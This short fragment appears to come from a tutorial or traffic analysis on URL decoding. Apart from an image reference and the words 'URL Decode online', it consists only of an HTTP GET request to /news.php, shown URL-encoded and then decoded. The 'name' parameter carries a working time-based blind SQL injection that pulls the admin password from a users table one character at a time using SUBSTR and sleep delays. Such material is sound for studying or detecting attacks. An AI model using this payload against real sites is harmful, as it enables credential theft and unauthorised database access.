 URL Decode online
GET /news.php?
name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+password+FROM+users+WHERE+usernam
e%3D%27admin%27%29%2C17%2C1%29%3D%27a%27%2Csleep%284%29%2Csleep%280%29%29%2C
%27a%27+--+ HTTP/1.1\r\n
GET /news.php?
name="+UNION+SELECT+IF(SUBSTR((SELECT+password+FROM+users+WHERE+username='admin'),17,1
)='a',sleep(4),sleep(0)),'a'+--+ HTTP/1.1\r\n